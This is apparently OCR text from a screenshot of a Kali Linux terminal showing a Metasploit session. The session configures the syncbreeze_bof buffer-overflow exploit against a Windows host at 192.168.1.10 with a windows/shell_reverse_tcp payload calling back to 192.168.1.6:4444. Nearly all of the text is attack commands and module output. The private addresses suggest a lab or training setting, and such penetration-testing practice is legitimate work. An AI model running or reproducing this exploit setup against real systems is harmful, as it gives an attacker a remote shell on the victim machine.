 kali@kali: ~
03:58 PM
67%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
-- ----
0 Automatic
msf6 exploit(windows/http/syncbreeze_bof) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf6 exploit(windows/http/syncbreeze_bof) > show options
Module options (exploit/windows/http/syncbreeze_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/syncbreeze_bof) >